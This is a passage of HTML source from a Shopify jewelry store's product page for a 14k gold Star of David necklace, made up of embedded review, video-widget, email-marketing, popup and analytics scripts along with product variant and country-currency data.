linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019bc7fe-07a5-7fc5-85e3-4a4175980733/judgeme-extensions-296/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = {"139411357945":{"html":"","css":".jdgm-medals-wrapper {\ndisplay: none !important;\n}\n\n.jdgm-rev-widg{\n  display: flex !important;\n  flex-direction: column !important;\n}\n\n.jdgm-row-carousel {\n  order: 2 !important;\n}\n\n.jdgm-row-media {\n  order: 1 !important;\n}","js":""}};
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/tolstoy-shoppable-video-quiz/blocks/widget-block/06fa8282-42ff-403e-b67c-1936776aed11 -->




                























<script
  type="module"
  async
  src="https://widget.gotolstoy.com/we/widget.js"
  data-shop=alef-bet-jewelry-by-paula.myshopify.com
  data-app-key=d9faf5fe-9093-4cc0-bd3b-333a341ebf54
  data-should-use-cache=true
  data-cache-version=19bb9204725
  data-product-gallery-projects="[&quot;czitpcvwtr2sa&quot;]"
  data-collection-gallery-projects="[]"
  data-product-id=7466197516537
  data-template-name="product.necklace-product-color"
  data-ot-ignore
>
</script>
<script
  type="text/javascript"
  nomodule
  async
  src="https://widget.gotolstoy.com/widget/widget.js"
  data-shop=alef-bet-jewelry-by-paula.myshopify.com
  data-app-key=d9faf5fe-9093-4cc0-bd3b-333a341ebf54
  data-should-use-cache=true
  data-cache-version=19bb9204725
  data-product-gallery-projects="[&quot;czitpcvwtr2sa&quot;]"
  data-collection-gallery-projects="[]"
  data-product-id=7466197516537
  data-collection-id=280870387899
  data-template-name="product.necklace-product-color"
  data-ot-ignore
></script>
<script
  type="module"
  async
  src="https://play.gotolstoy.com/widget-v2/widget.js"
  id="tolstoy-widget-script"
  data-shop=alef-bet-jewelry-by-paula.myshopify.com
  data-app-key=d9faf5fe-9093-4cc0-bd3b-333a341ebf54
  data-should-use-cache=true
  data-cache-version=19bb9204725
  data-product-gallery-projects="[&quot;czitpcvwtr2sa&quot;]"
  data-collection-gallery-projects="[]"
  data-product-id=7466197516537
  data-collection-id=280870387899
  data-shop-assistant-enabled="false"
  data-search-bar-widget-enabled="false"
  data-template-name="product.necklace-product-color"
  data-customer-id=""
  data-ot-ignore
></script>
<script>
  window.tolstoyCurrencySymbol = '$';
  window.tolstoyMoneyFormat = '${{amount}}';
</script>
<script>
  window.tolstoyDebug = {
    enable: () => {
      fetch('/cart/update.js', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({ attributes: { TolstoyDebugEnabled: 'true' } })
      })
      .then(response => response.json())
      .then(() => window.location.reload());
    },
    disable: () => {
      fetch('/cart/update.js', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({ attributes: { TolstoyDebugEnabled: null } })
      })
      .then(response => response.json())
      .then(() => window.location.reload())
    },
    status: async () => {
      const response = await fetch('/cart.js');
      const json = await response.json();
      console.log(json.attributes);
    }
  }
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/QFPQ4N/klaviyo.js?company_id=QFPQ4N"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {"rating":{"scale_min":"1.0","scale_max":"5.0","value":"5.0"},"rating_count":10};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Jewish Star Necklace in 14k Gold",
          ProductID: 7466197516537,
          Categories: ["14k Gold Jewish Star Jewelry","All Collections Available from Alef Bet by Paula","All Jewelry in 14k Gold and Sterling Silver","All Products","Bat Mitzvah","Bat Mitzvah Over $100","Fine Jewelry | 14k Gold and Diamonds","Gold Jewelry with Evil Eye, Hamsa, Hearts and Judaic Designs","Jewelry","Jewelry under $30","Jewish Star Necklaces","Jewish Themed Jewelry","Luxury Over $400 | 14k Gold and Diamonds","Necklaces over $100","Necklaces Over $100.00","Star of David Jewelry | Jewish Stars | Alef Bet","View All"],
          ImageURL: "https://www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula_grande.jpg?v=1766436043",
          URL: "https://www.alefbet.com/products/jewish-star-necklace-in-14k-gold",
          Brand: "Alef Bet by Paula",
          Price: "$538.00",
          Value: "538.00",
          CompareAtPrice: "$0.00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>



  <!-- BEGIN app snippet: customer-hub-data --><script>
  if (!window.customerHub) {
    window.customerHub = {};
  }
  window.customerHub.storefrontRoutes = {
    login: "https://www.alefbet.com/customer_authentication/redirect?locale=en&region_country=US?return_url=%2F%23k-hub",
    register: "https://shopify.com/1221165123/account?locale=en?return_url=%2F%23k-hub",
    logout: "/account/logout",
    profile: "/account",
    addresses: "/account/addresses",
  };
  
  window.customerHub.userId = null;
  
  window.customerHub.storeDomain = "alef-bet-jewelry-by-paula.myshopify.com";

  
    window.customerHub.activeProduct = {
      name: "Jewish Star Necklace in 14k Gold",
      category: null,
      imageUrl: "https://www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula_grande.jpg?v=1766436043",
      id: "7466197516537",
      link: "https://www.alefbet.com/products/jewish-star-necklace-in-14k-gold",
      variants: [
        
          {
            id: "46788017520889",
            
            imageUrl: "https://www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula.jpg?v=1766436043&width=500",
            
            price: "53800",
            currency: "USD",
            availableForSale: true,
            title: "Yellow Gold \/ 16\"",
          },
        
          {
            id: "46788017553657",
            
            imageUrl: "https://www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula.jpg?v=1766436043&width=500",
            
            price: "58300",
            currency: "USD",
            availableForSale: true,
            title: "Yellow Gold \/ 18\"",
          },
        
          {
            id: "46788017455353",
            
            imageUrl: "https://www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula.jpg?v=1766436043&width=500",
            
            price: "57400",
            currency: "USD",
            availableForSale: true,
            title: "White Gold \/ 16\"",
          },
        
          {
            id: "46788017488121",
            
            imageUrl: "https://www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula.jpg?v=1766436043&width=500",
            
            price: "58300",
            currency: "USD",
            availableForSale: true,
            title: "White Gold \/ 18\"",
          },
        
          {
            id: "46788017389817",
            
            imageUrl: "https://www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula.jpg?v=1766436043&width=500",
            
            price: "57400",
            currency: "USD",
            availableForSale: true,
            title: "Rose gold \/ 16\"",
          },
        
          {
            id: "46788017422585",
            
            imageUrl: "https://www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula.jpg?v=1766436043&width=500",
            
            price: "58300",
            currency: "USD",
            availableForSale: true,
            title: "Rose gold \/ 18\"",
          },
        
      ],
    };
    window.customerHub.activeProduct.variants.forEach((variant) => {
        
        variant.price = `${variant.price.slice(0, -2)}.${variant.price.slice(-2)}`;
    });
  

  
    window.customerHub.storeLocale = {
        currentLanguage: 'en',
        currentCountry: 'US',
        availableLanguages: [
          
            {
              iso_code: 'en',
              endonym_name: 'English'
            }
          
        ],
        availableCountries: [
          
            {
              iso_code: 'AX',
              name: 'Åland Islands',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'AL',
              name: 'Albania',
              currency_code: 'ALL'
            },
          
            {
              iso_code: 'AD',
              name: 'Andorra',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'AR',
              name: 'Argentina',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'AM',
              name: 'Armenia',
              currency_code: 'AMD'
            },
          
            {
              iso_code: 'AU',
              name: 'Australia',
              currency_code: 'AUD'
            },
          
            {
              iso_code: 'AT',
              name: 'Austria',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'BY',
              name: 'Belarus',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'BE',
              name: 'Belgium',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'BA',
              name: 'Bosnia &amp; Herzegovina',
              currency_code: 'BAM'
            },
          
            {
              iso_code: 'BV',
              name: 'Bouvet Island',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'BR',
              name: 'Brazil',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'VG',
              name: 'British Virgin Islands',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'BG',
              name: 'Bulgaria',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'CA',
              name: 'Canada',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'CL',
              name: 'Chile',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'CO',
              name: 'Colombia',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'CR',
              name: 'Costa Rica',
              currency_code: 'CRC'
            },
          
            {
              iso_code: 'HR',
              name: 'Croatia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'CY',
              name: 'Cyprus',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'CZ',
              name: 'Czechia',
              currency_code: 'CZK'
            },
          
            {
              iso_code: 'DK',
              name: 'Denmark',
              currency_code: 'DKK'
            },
          
            {
              iso_code: 'EE',
              name: 'Estonia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'FO',
              name: 'Faroe Islands',
              currency_code: 'DKK'
            },
          
            {
              iso_code: 'FI',
              name: 'Finland',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'FR',
              name: 'France',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'GE',
              name: 'Georgia',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'DE',
              name: 'Germany',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'GI',
              name: 'Gibraltar',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'GR',
              name: 'Greece',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'GL',
              name: 'Greenland',
              currency_code: 'DKK'
            },
          
            {
              iso_code: 'GP',
              name: 'Guadeloupe',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'GG',
              name: 'Guernsey',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'HU',
              name: 'Hungary',
              currency_code: 'HUF'
            },
          
            {
              iso_code: 'IS',
              name: 'Iceland',
              currency_code: 'ISK'
            },
          
            {
              iso_code: 'IE',
              name: 'Ireland',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'IM',
              name: 'Isle of Man',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'IL',
              name: 'Israel',
              currency_code: 'ILS'
            },
          
            {
              iso_code: 'IT',
              name: 'Italy',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'JP',
              name: 'Japan',
              currency_code: 'JPY'
            },
          
            {
              iso_code: 'JE',
              name: 'Jersey',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'XK',
              name: 'Kosovo',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'LV',
              name: 'Latvia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'LI',
              name: 'Liechtenstein',
              currency_code: 'CHF'
            },
          
            {
              iso_code: 'LT',
              name: 'Lithuania',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'LU',
              name: 'Luxembourg',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'MT',
              name: 'Malta',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'YT',
              name: 'Mayotte',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'MX',
              name: 'Mexico',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'MD',
              name: 'Moldova',
              currency_code: 'MDL'
            },
          
            {
              iso_code: 'MC',
              name: 'Monaco',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'ME',
              name: 'Montenegro',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'NL',
              name: 'Netherlands',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'NZ',
              name: 'New Zealand',
              currency_code: 'NZD'
            },
          
            {
              iso_code: 'MK',
              name: 'North Macedonia',
              currency_code: 'MKD'
            },
          
            {
              iso_code: 'NO',
              name: 'Norway',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'PE',
              name: 'Peru',
              currency_code: 'PEN'
            },
          
            {
              iso_code: 'PL',
              name: 'Poland',
              currency_code: 'PLN'
            },
          
            {
              iso_code: 'PT',
              name: 'Portugal',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'RE',
              name: 'Réunion',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'RO',
              name: 'Romania',
              currency_code: 'RON'
            },
          
            {
              iso_code: 'RU',
              name: 'Russia',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'SM',
              name: 'San Marino',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'RS',
              name: 'Serbia',
              currency_code: 'RSD'
            },
          
            {
              iso_code: 'SG',
              name: 'Singapore',
              currency_code: 'SGD'
            },
          
            {
              iso_code: 'SK',
              name: 'Slovakia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'SI',
              name: 'Slovenia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'ES',
              name: 'Spain',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'SJ',
              name: 'Svalbard &amp; Jan Mayen',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'SE',
              name: 'Sweden',
              currency_code: 'SEK'
            },
          
            {
              iso_code: 'CH',
              name: 'Switzerland',
              currency_code: 'CHF'
            },
          
            {
              iso_code: 'TT',
              name: 'Trinidad &amp; Tobago',
              currency_code: 'TTD'
            },
          
            {
              iso_code: 'TR',
              name: 'Türkiye',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'TC',
              name: 'Turks &amp; Caicos Islands',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'UM',
              name: 'U.S. Outlying Islands',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'UA',
              name: 'Ukraine',
              currency_code: 'UAH'
            },
          
            {
              iso_code: 'GB',
              name: 'United Kingdom',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'US',
              name: 'United States',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'UY',
              name: 'Uruguay',
              currency_code: 'UYU'
            },
          
            {
              iso_code: 'VA',
              name: 'Vatican City',
              currency_code: 'EUR'
            }
          
        ]
    };
  
</script>
<!-- END app snippet -->





<!-- END app block --><!-- BEGIN app block: shopify://apps/optimonk-popup-cro-a-b-test/blocks/app-embed/0b488be1-fc0a-4fe6-8793-f2bef383dba8 -->
<script async src="https://onsite.optimonk.com/script.js?account=232626&origin=shopify-app-embed-block"></script>




<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bc7fe-07a5-7fc5-85e3-4a4175980733/judgeme-extensions-296/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b54c3-e4da-713c-b8fc-a6f94943966a/shopify-app-vue-template-45/assets/app.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 1221165123,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 1221165123,storefrontBaseUrl: "https://www.alefbet.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1775927545","configuration":"{\"shop\":\"alef-bet-jewelry-by-paula.myshopify.com\",\"collect_url\":\"https:\\\/\\\/collect.bogos.io\\\/collect\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e6ba5d3ab17a1a2b5c9cdd99319e2458","type":"APP","apiClientId":177733,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1405878521","configuration":"{\"accountID\":\"QFPQ4N\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"946635001","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"859537657","configuration":"{\"debug\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a9a83cf44fb282052ff936f7ab101058","type":"APP","apiClientId":4539653,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_personal_data"]}},{"id":"689012985","configuration":"{\"shopId\":\"25618\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e46595b10fdc5e1674d5c89a8c843bb3","type":"APP","apiClientId":5443297,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"676397305","configuration":"{\"accountID\":\"232626\"}","eventPayloadVersion":"v1","runtimeContext":"S